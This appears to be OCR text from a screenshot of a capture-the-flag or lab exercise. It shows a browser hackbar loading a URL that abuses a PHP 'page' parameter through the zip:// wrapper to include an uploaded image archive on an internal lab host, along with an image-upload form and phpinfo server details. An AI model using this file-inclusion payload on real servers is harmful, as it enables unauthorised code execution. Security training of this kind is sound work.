 Load URL
http://10.99.99.251:25297/?page=zip://uP1O4Ds/1SiTL4hEs4QrcB9TU26fMkWFTeaBSzQ_test.jpg%23test&php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
please upload an IMAGE file (gif|jpg|jpeg|png)
PHP Version 5.5.9-1ubuntu4.26
php
Select an image! BROWSE
System Linux 656e0df60e94 3.10.0-862.3.2.el7.x86_64 #1 SMP Mon May 21 23:36:36
UTC 2018 x86_64
Build Date Sep 17 2018 13:49:53
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File
(php.ini) Path
/etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional
.ini files
/etc/php5/fpm/conf.d
白帽子社区